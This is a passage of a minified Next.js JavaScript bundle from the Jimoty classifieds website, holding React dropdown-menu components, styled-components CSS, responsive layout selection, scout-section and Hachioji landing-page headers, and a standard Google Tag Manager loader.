0,position:tP,left:U.x,top:U.y}),children:[(0,o.jsx)("li",tl({tabIndex:-1,style:{position:tP,left:0,top:0,display:"block",outline:"none"},ref:ey},tH,p)),y&&(0,o.jsx)("li",tl({className:eL,style:tl({display:"block",position:tP,left:W.x,top:W.y},c),ref:eb},tH)),(0,o.jsx)(tj.Provider,{value:eR,children:(0,o.jsx)(tk.Provider,{value:eI,children:(0,o.jsx)(tA.Provider,{value:eC,children:tm(F,eP)})})})]}));return h?(0,o.jsx)(tF,tl({},h,{isOpen:ej,children:eH})):eH},tJ=["aria-label","className","containerProps","initialMounted","unmountOnClose","transition","transitionTimeout","boundingBoxRef","boundingBoxPadding","reposition","submenuOpenDelay","submenuCloseDelay","skipOpen","viewScroll","portal","theming","onItemClick"],tQ=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.className,a=e.containerProps,s=e.initialMounted,l=e.unmountOnClose,c=e.transition,u=e.transitionTimeout,d=e.boundingBoxRef,f=e.boundingBoxPadding,h=e.reposition,p=void 0===h?"auto":h,m=e.submenuOpenDelay,g=void 0===m?300:m,y=e.submenuCloseDelay,b=void 0===y?150:y,v=e.skipOpen,w=e.viewScroll,x=void 0===w?"initial":w,_=e.portal,C=e.theming,A=e.onItemClick,k=tc(e,tJ),j=(0,i.useRef)(null),S=(0,i.useRef)({}),E=k.anchorRef,O=k.state,T=k.onClose,z=(0,i.useMemo)(function(){return{initialMounted:s,unmountOnClose:l,transition:c,transitionTimeout:u,boundingBoxRef:d,boundingBoxPadding:f,rootMenuRef:j,rootAnchorRef:E,scrollNodesRef:S,reposition:p,viewScroll:x,submenuOpenDelay:g,submenuCloseDelay:b}},[s,l,c,u,E,d,f,p,x,g,b]),I=(0,i.useMemo)(function(){return{handleClick:function(e,t){e.stopPropagation||tm(A,e);var r=e.keepOpen;void 0===r&&(r=t&&e.key===tT.SPACE),r||tm(T,{value:e.value,key:e.key,reason:tI.CLICK})},handleClose:function(e){tm(T,{key:e,reason:tI.CLICK})}}},[A,T]);if(!O)return null;var R=(0,o.jsx)(tO.Provider,{value:z,children:(0,o.jsx)(tS.Provider,{value:I,children:(0,o.jsx)(tZ,tl({},k,{ariaLabel:r||"Menu",externalRef:t,containerRef:j,containerProps:{className:n,containerRef:j,containerProps:a,skipOpen:v,theming:C,transition:c,onClose:T}}))})});return!0===_&&"undefined"!=typeof document?(0,tu.createPortal)(R,document.body):_?_.target?(0,tu.createPortal)(R,_.target):_.stablePosition?null:R:R}),t0=["preEnter","entering","entered","preExit","exiting","exited","unmounted"],t1=function(e){return e?6:5},t2=function(e,t,r,n,o){clearTimeout(n.current),t(e),r.current=e,o&&o({state:t0[e]})},t4=function(e){var t,r,n=void 0===e?{}:e,o=n.enter,a=void 0===o||o,s=n.exit,l=void 0===s||s,c=n.preEnter,u=n.preExit,d=n.timeout,f=n.initialEntered,h=n.mountOnEnter,p=n.unmountOnExit,m=n.onChange,g=(0,i.useState)(f?2:t1(h)),y=g[0],b=g[1],v=(0,i.useRef)(y),w=(0,i.useRef)();"object"==typeof d?(t=d.enter,r=d.exit):t=r=d;var x=(0,i.useCallback)(function(){var e;switch(v.current){case 1:case 0:e=2;break;case 4:case 3:e=t1(p)}void 0!==e&&t2(e,b,v,w,m)},[m,p]),_=(0,i.useCallback)(function(e){var n=function e(n){switch(t2(n,b,v,w,m),n){case 1:t>=0&&(w.current=setTimeout(x,t));break;case 4:r>=0&&(w.current=setTimeout(x,r));break;case 0:case 3:w.current=setTimeout(function(){return e(n+1)},0)}},o=v.current<=2;"boolean"!=typeof e&&(e=!o),e?o||n(a?+!c:2):o&&n(l?u?3:4:t1(p))},[x,m,a,l,c,u,t,r,p]);return(0,i.useEffect)(function(){return function(){return clearTimeout(w.current)}},[]),[t0[y],_,x]},t3=function(e){var t=void 0===e?{}:e,r=t.initialOpen,n=t.initialMounted,o=t.unmountOnClose,i=t.transition,a=t.transitionTimeout,s=t4({initialEntered:r,mountOnEnter:!n,unmountOnExit:o,timeout:void 0===a?500:a,enter:tp(i,"open"),exit:tp(i,"close")}),l=s[0],c=s[1],u=s[2];return[{state:tM[l],endTransition:u},c]},t5=function(e){var t=t3(e),r=t[0],n=t[1],o=(0,i.useState)(),a=o[0],s=o[1];return[tl({menuItemFocus:a},r),n,function(e,t){s({position:e,alwaysUpdate:t}),n(!0)}]},t6=function(e,t){var r=(0,i.useState)({})[0];return{onMouseDown:function(){r.v=e&&"closed"!==e},onClick:function(e){return r.v?r.v=!1:t(!0,e)}}},t8=function(e,t){var r=(0,i.useRef)(t);(0,i.useEffect)(function(){r.current!==t&&tm(e,{open:t}),r.current=t},[e,t])},t7=["aria-label","captureFocus","initialOpen","menuButton","instanceRef","onMenuChange"],t9=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.menuButton,a=e.instanceRef,s=e.onMenuChange,l=tc(e,t7),c=t5(l),u=c[0],d=c[1],f=c[2],h=u.state,p=td(h),m=(0,i.useRef)(null),g=t6(h,function(e,t){return f(t.detail?void 0:tR.FIRST)}),y=(0,i.useCallback)(function(e){d(!1),e.key&&setTimeout(function(){var e;return null==(e=m.current)?void 0:e.focus()},0)},[d]),b=tm(n,{open:p});if(!b||!b.type)throw Error("Menu requires a menuButton prop.");var v=tl({ref:tX(b.ref,m)},ty(tl({onKeyDown:function(e){switch(e.key){case tT.UP:f(tR.LAST);break;case tT.DOWN:f(tR.FIRST);break;default:return}e.preventDefault()}},g),b.props));"MenuButton"===b.type[tg]&&(v.isOpen=p);var w=(0,i.cloneElement)(b,v);return t8(s,p),(0,i.useImperativeHandle)(a,function(){return{openMenu:f,closeMenu:function(){return d(!1)}}}),(0,o.jsxs)(i.Fragment,{children:[w,(0,o.jsx)(tQ,tl({},l,u,{"aria-label":r||("string"==typeof b.props.children?b.props.children:"Menu"),anchorRef:m,ref:t,onClose:y}))]})}),re=["className","isOpen","disabled","children"],rt=(n="MenuButton",Object.defineProperty((0,i.forwardRef)(function(e,t){var r=e.className,n=e.isOpen,a=e.disabled,s=e.children,l=tc(e,re),c=(0,i.useMemo)(function(){return{open:n}},[n]);return(0,o.jsx)("button",tl({"aria-haspopup":!0,"aria-expanded":n,"aria-disabled":a||void 0,type:"button",disabled:a},l,{ref:t,className:t_({block:"szh-menu-button",modifiers:c,className:r}),children:s}))}),tg,{value:n}));let rr=(0,s.Ay)(t9).withConfig({componentId:"sc-152d8ee-0"})(["z-index:",";width:max-content;margin:0;padding:0;list-style:none;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);background-color:",";ul{background-color:",";li{list-style:none;}}&:focus{outline:none;}.szh-menu__arrow{box-sizing:border-box;z-index:-1;width:0.75rem;height:0.75rem;background-color:",";border:1px solid transparent;border-left-color:rgba(0,0,0,0.1);border-top-color:rgba(0,0,0,0.1);}.szh-menu__arrow--dir-left{right:-0.375rem;transform:translateY(-50%) rotate(135deg);}.szh-menu__arrow--dir-right{left:-0.375rem;transform:translateY(-50%) rotate(-45deg);}.szh-menu__arrow--dir-top{bottom:-0.375rem;transform:translateX(-50%) rotate(-135deg);}.szh-menu__arrow--dir-bottom{top:-0.375rem;transform:translateX(-50%) rotate(45deg);}.szh-menu__item{position:relative;display:flex;align-items:center;padding:","px ","px;color:inherit;cursor:pointer;","}.szh-menu__item:focus{outline:none;}.szh-menu__item--hover{background-color:",";}.szh-menu__item--focusable{background-color:inherit;cursor:default;}.szh-menu__item--disabled{color:",";cursor:default;}.szh-menu__group{box-sizing:border-box;}.szh-menu__radio-group{margin:0;padding:0;list-style:none;}.szh-menu__divider{height:1px;margin:0.5rem 0;background-color:rgba(0,0,0,0.12);}.szh-menu-button{box-sizing:border-box;}.szh-menu{user-select:none;min-width:10rem;padding:0.5rem 0;border:none;border-radius:0.25rem;box-shadow:0 3px 7px rgba(0,0,0,0.133),0 0.6px 2px rgba(0,0,0,0.1);}.szh-menu-container--itemTransition .szh-menu__item{list-style:none;transition-property:background-color,color;transition-duration:0.15s;transition-timing-function:ease-in-out;}.szh-menu__item--type-radio{padding-left:2.2rem;}.szh-menu__item--type-radio::before{position:absolute;top:0.55rem;content:'○';left:0.8rem;font-size:0.8rem;}.szh-menu__item--type-radio.szh-menu__item--checked::before{content:'●';}.szh-menu__item--type-checkbox{padding-left:2.2rem;}.szh-menu__item--type-checkbox::before{position:absolute;left:0.8rem;}.szh-menu__item--type-checkbox.szh-menu__item--checked::before{content:'✔';}.szh-menu__submenu > .szh-menu__item{padding-right:2.5rem;}.szh-menu__submenu > .szh-menu__item::after{content:'❯';position:absolute;right:1rem;}.szh-menu__header{padding:0.2rem 1.5rem;font-size:0.8rem;color:",";text-transform:uppercase;}@keyframes szh-menu-show-slide-left{from{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-hide-slide-left{to{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-show-slide-right{from{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-hide-slide-right{to{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-show-slide-top{from{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-hide-slide-top{to{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-show-slide-bottom{from{opacity:0;transform:translateY(-0.75rem);}}@keyframes szh-menu-hide-slide-bottom{to{opacity:0;transform:translateY(-0.75rem);}}.szh-menu--state-opening.szh-menu--dir-left{animation:szh-menu-show-slide-left 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-left{animation:szh-menu-hide-slide-left 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-right{animation:szh-menu-show-slide-right 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-right{animation:szh-menu-hide-slide-right 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-top{animation:szh-menu-show-slide-top 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-top{animation:szh-menu-hide-slide-top 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-bottom{animation:szh-menu-show-slide-bottom 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-bottom{animation:szh-menu-hide-slide-bottom 0.15s ease-in forwards;}"],e=>e.theme.zIndex.menu,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.spacing[3],e=>e.theme.spacing[4],e=>e.theme.mixins.typography("body2"),e=>e.theme.colors.system.background,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.text.secondary),rn=(0,s.Ay)(rt).withConfig({componentId:"sc-152d8ee-1"})(["",""],e=>e.block?(0,s.AH)(["width:100%;"]):(0,s.AH)([""]));var ro=function(e,t,r){tY(function(){if(!e){var n=t.current;return r(n,!0),function(){r(n)}}},[e,t,r])},ri=function(e,t,r,n){var o=(0,i.useContext)(tO).submenuCloseDelay,a=(0,i.useContext)(tk),s=a.isParentOpen,l=a.submenuCtx,c=a.dispatch,u=a.updateItems,d=function(){r||n||c(tz.SET,e.current)},f=function(){n||c(tz.UNSET,e.current)};return ro(n,e,u),(0,i.useEffect)(function(){r&&s&&t.current&&t.current.focus()},[t,r,s]),{setHover:d,onBlur:function(e){r&&!e.currentTarget.contains(e.relatedTarget)&&f()},onPointerMove:function(e){n||(e.stopPropagation(),l.on(o,d,d))},onPointerLeave:function(e,t){l.off(),t||f()}}},ra=["className","value","href","type","checked","disabled","children","onClick","isHovering","itemRef","externalRef"],rs=["setHover"],rl=function(e,t){var r=(0,i.memo)(t),n=(0,i.forwardRef)(function(e,t){var n=(0,i.useRef)(null);return(0,o.jsx)(r,tl({},e,{itemRef:n,externalRef:t,isHovering:(0,i.useContext)(tA)===n.current}))});return n.displayName="WithHovering("+e+")",n}("MenuItem",function(e){var t=e.className,r=e.value,n=e.href,a=e.type,s=e.checked,l=e.disabled,c=e.children,u=e.onClick,d=e.isHovering,f=e.itemRef,h=e.externalRef,p=tc(e,ra),m=!!l,g=ri(f,f,d,m),y=g.setHover,b=tc(g,rs),v=(0,i.useContext)(tS),w=(0,i.useContext)(tE),x="radio"===a,_="checkbox"===a,C=!!n&&!m&&!x&&!_,A=x?w.value===r:!!_&&!!s,k=function(e){if(m){e.stopPropagation(),e.preventDefault();return}var t={value:r,syntheticEvent:e};void 0!==e.key&&(t.key=e.key),_&&(t.checked=!A),x&&(t.name=w.name),tm(u,t),x&&tm(w.onRadioChange,t),v.handleClick(t,_||x)},j=(0,i.useMemo)(function(){return{type:a,disabled:m,hover:d,checked:A,anchor:C}},[a,m,d,A,C]),S=ty(tl({},b,{onPointerDown:y,onKeyDown:function(e){if(d)switch(e.key){case tT.ENTER:case tT.SPACE:C?e.key===tT.SPACE&&f.current.click():k(e)}},onClick:k}),p),E=tl({role:x?"menuitemradio":_?"menuitemcheckbox":tL,"aria-checked":x||_?A:void 0},tw(m,d),S,{ref:tX(h,f),className:t_({block:tC,element:"item",modifiers:j,className:t}),children:(0,i.useMemo)(function(){return tm(c,j)},[c,j])});return C?(0,o.jsx)("li",{role:"presentation",children:(0,o.jsx)("a",tl({href:n},E))}):(0,o.jsx)("li",tl({},E))});let rc=(0,s.Ay)(rl).withConfig({componentId:"sc-346f66ff-0"})(["li{list-style:none;}a{color:inherit;}"]),ru=e=>{let t=(0,a.useRouter)(),r=(0,i.useCallback)(r=>{e.href&&(r.syntheticEvent.preventDefault(),t.push(e.href))},[e.href]);return(0,o.jsx)(rc,{disabled:e.disabled,className:e.className,href:e.href,onClick:e.href&&e.isNextLink?r:e.onClick,children:e.children})},rd=(0,s.Ay)(e=>"menuButtonElement"in e?(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",children:e.menuButtonElement}),className:e.className,children:e.children}):(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",block:e.block,children:(0,o.jsxs)(A.f,{variant:e.variant,size:e.size,disabled:e.disabled,isFocus:e.isFocus,isHover:e.isHover,block:e.block,children:[e.buttonText,(0,o.jsx)(U.ek,{})]})}),className:e.className,children:e.children})).withConfig({componentId:"sc-54ddb358-0"})([".szh-menu{min-width:13rem;}"]),rf=s.Ay.button.withConfig({componentId:"sc-54ddb358-1"})(["margin-left:","px;padding:0 ","px;border:none;outline:none;font:inherit;color:",";background:none;"],e=>e.theme.spacing[2],e=>e.theme.spacing[1],e=>e.theme.colors.system.text.secondary),rh=(0,s.Ay)(E.E).withConfig({componentId:"sc-54ddb358-2"})(["display:block;color:",";"],e=>e.theme.colors.system.text.secondary),rp=e=>(0,o.jsxs)(rd,{menuButtonElement:(0,o.jsxs)(rf,{children:[e.iconComponent,(0,o.jsx)(rh,{variant:"caption2",bold:!0,children:e.label})]}),children:[(0,o.jsx)(ru,{href:"/scout".concat(e.isRequester?"":"?requester"),disabled:!e.isRequesterPermission,isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:e.isRequester?"仕事を受けたい方はこちら":"仕事を頼みたい方はこちら"})}),(0,o.jsx)(ru,{href:"/",isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:"ジモティーサイトへ"})})]}),rm=s.Ay.div.withConfig({componentId:"sc-5bd091b3-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),rg=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-1"})(["height:60px;background:",";"],e=>e.theme.colors.system.surface),ry=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-2"})(["position:relative;"]),rb=s.Ay.a.withConfig({componentId:"sc-5bd091b3-3"})(["display:flex;align-items:center;"]),rv=e=>{let t=[{href:"/scout/engagement",icon:(0,o.jsx)(U.HL,{}),label:"案件一覧"},{href:"/scout/search",icon:(0,o.jsx)(U.YH,{}),label:"ユーザー検索"},{href:"/scout/message",icon:(0,o.jsx)(U.J3,{}),label:"メッセージ",unreadCount:e.unreadCount},{icon:(0,o.jsx)(U.d$,{}),label:"その他"}];return(0,o.jsxs)("header",{children:[(0,o.jsx)(rm,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(rg,{justifyContent:"space-between",alignItems:"center",px:2,children:[(0,o.jsx)(rb,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsx)(ry,{justifyContent:"center",alignItems:"center",children:t.map(t=>"その他"===t.label?(0,o.jsx)(rp,{isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,iconComponent:t.icon,label:t.label},t.label):(0,o.jsx)(ts,{isActive:e.activePathName===t.href,href:t.href,iconComponent:t.icon,label:t.label,unreadCount:t.unreadCount},t.label))})]})}),(0,o.jsx)(S.o,{})]})},rw=s.Ay.div.withConfig({componentId:"sc-e5108918-0"})(["background-color:",";"],e=>e.theme.colors.system.background),rx=()=>(0,o.jsx)(rw,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var r_=r(56881),rC=r(8485);let rA=function(e,t){void 0===t&&(t=200);var r=(0,i.useState)(e),n=r[0],o=r[1],a=(0,i.useRef)(),s=(0,i.useRef)(null),l=(0,i.useRef)(0);return(0,i.useEffect)(function(){if(a.current)s.current=e,l.current=!0;else{o(e);var r=function(){l.current?(l.current=!1,o(s.current),a.current=setTimeout(r,t)):a.current=void 0};a.current=setTimeout(r,t)}},[e]),(0,rC.A)(function(){a.current&&clearTimeout(a.current)}),n};var rk=r(61913),rj=r(77949);let rS=e=>e<l.K.breakPoint?"sp":"pc",rE=()=>{let{width:e}=(0,r_.A)(),t=rS(rA(e)),r=(0,rk.jL)();(0,i.useEffect)(()=>{r((0,rj.EF)(t))},[t,r])};function rO(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rO=function(){return e},e}let rT=(0,s.Ay)(j._).withConfig({componentId:"sc-4485f6b9-0"})([".spImg{display:none;}",""],e=>e.theme.mixins.media.sp(rO())),rz=()=>(0,o.jsx)(rT,{justifyContent:"center",pt:[2,4],pb:[4,4],children:(0,o.jsx)("header",{children:(0,o.jsx)(j._,{as:"h1",children:(0,o.jsxs)(eJ(),{href:"/about/jmtyspot_hachioji",children:[(0,o.jsx)(eL.E,{width:336,height:39,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo.png"),className:"pcImg"}),(0,o.jsx)(eL.E,{width:375,height:58,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo_sp.png"),className:"spImg"})]})})})});function rI(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rI=function(){return e},e}let rR=(0,s.Ay)(j._).withConfig({componentId:"sc-805775c9-0"})(["height:40px;background:",";p{font-size:10px;color:",";}",""],l.K.colors.pallet.gray[100],l.K.colors.pallet.gray[500],e=>e.theme.mixins.media.sp(rI())),rM=new Date().getFullYear(),rP=()=>(0,o.jsx)(rR,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)("footer",{children:(0,o.jsxs)(j._,{as:"p",children:["COPYRIGHT(C)2011-",rM," Jimoty, Inc. ALL RIGHTS RESERVED."]})})});function rL(){let e=(0,h._)(["\n    display: none;\n  "]);return rL=function(){return e},e}function rH(){let e=(0,h._)(["\n    display: none;\n  "]);return rH=function(){return e},e}let rF=s.Ay.div.withConfig({componentId:"sc-bd7789a8-0"})(["",""],e=>e.theme.mixins.media.sp(rL())),rB=s.Ay.div.withConfig({componentId:"sc-bd7789a8-1"})(["",""],e=>e.theme.mixins.media.pc(rH())),rD=s.Ay.div.withConfig({componentId:"sc-bd7789a8-2"})(["min-height:calc(100vh - 200px);flex-grow:1;display:flex;flex-direction:column;"]),rN=s.Ay.div.withConfig({componentId:"sc-bd7789a8-3"})(["display:flex;flex-direction:column;"]),rU=e=>{let{updateSession:t,flash:r}=(0,I.w)(),{breakPoint:n}=(0,N.u)(),s=(0,a.useRouter)();return(rE(),(0,i.useEffect)(()=>{t()},[s.asPath]),(0,i.useEffect)(()=>{(null==r?void 0:r.alert)&&(0,to.a)(r.alert,{variant:"danger"}),(null==r?void 0:r.notice)&&(0,to.a)(r.notice,{variant:"warning"}),(null==r?void 0:r.info)&&(0,to.a)(r.info,{variant:"info"}),(null==r?void 0:r.success)&&(0,to.a)(r.success,{variant:"success"})},[r]),"sp"===e.layout||"pc"===e.layout)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===e.layout?(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,prefecture:e.prefecture,categoryGroup:e.headerCategoryGroup,userAgent:e.userAgent}):(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),"sp"===e.layout?(0,o.jsx)(tt,{}):(0,o.jsx)(K,{})]}):"small_talk"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(e5,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tn,{})]}):"scout"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rv,{activePathName:e.activePathName,isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,unreadCount:e.unreadCount}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rx,{})]}):"lp_hachioji"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]})]}):"plainLP"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}):"simple"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:!0}),(0,o.jsx)(rN,{children:e.children})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory,isSimpleLayout:!0}),(0,o.jsx)(rN,{children:e.children})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:"responsive_simple"===e.layout}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tt,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(K,{})]})]})};var rV=r(64320),r$=r(45105),rW=r.n(r$);let rq=e=>{let[t,r]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({device:e}),r(!0)},[]),t)?(0,o.jsx)(rW(),{id:"gtm",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(e.googleTagManagerId,"');\n      ")}}):null},rY="GTM-".concat("P5GTQJ"),rG=e=>{var t,r,n;let l=!(null==(t=e.pageProps)?void 0:t.isBeforeClickedCloseBanner)&&(null==(r=e.pageProps)?void 0:r.isShowBanner),c=(0,a.useRouter)();(0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({event:"optimize.activate",device:e})},[c.pathname]);let u=["small_talk","scout"].includes(null==(n=e.pageProps)?void 0:n.layout);return(0,o.jsx)(rV.Kq,{store:rk.Ay,children:(0,o.jsxs)(s.NP,{theme:u?f:d,children:[(0,o.jsx)(g,{}),(0,o.jsx)(to.H,{}),!!rY&&(0,o.jsx)(rq,{googleTagManagerId:rY}),(0,o.jsx)(rU,{...e.pageProps,isShowBanner:l,children:(0,o.jsx)(e.Component,{...e.pageProps})})]})})};rG.getInitialProps=async e=>void 0!==(0,ey.parseCookies)(e.ctx)[er.E.cookie.nameAppInductionTop]?{pageProps:{isBeforeClickedCloseBanner:!0}}:{};let rX=rG},84345:(e,t,r)=>{"use strict";r.d(t,{_:()=>Q});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            display: ",";\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            display: ",";\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return $=function(){return e},e}function W(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return W=function(){return e},e}function q(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return q=function(){return e},e}function Y(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return Y=function(){return e},e}function G(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return G=function(){return e},e}function X(){let e=(0,n._)(["\n            flex: ",";\n          "]);return X=function(){return e},e}function K(){let e=(0,n._)(["\n            flex: ",";\n          "]);return K=function(){return e},e}let 